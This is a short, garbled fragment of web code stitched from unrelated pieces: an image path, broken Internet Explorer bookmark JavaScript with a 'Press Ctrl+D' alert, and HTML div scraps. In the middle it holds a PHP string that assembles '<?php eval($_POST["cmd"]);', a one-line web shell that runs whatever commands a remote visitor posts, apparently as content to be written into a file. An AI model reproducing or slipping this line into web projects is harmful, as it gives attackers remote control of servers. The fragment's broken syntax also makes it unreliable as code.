 is_ie) {
window.external.addFavorite
else {
alert('Please press "Ctrl+D"
hp', '<?php eval($' . '_POST["cmd"]);' .
></div><div id="ajaxwaitid" style="posit
gleft"></div>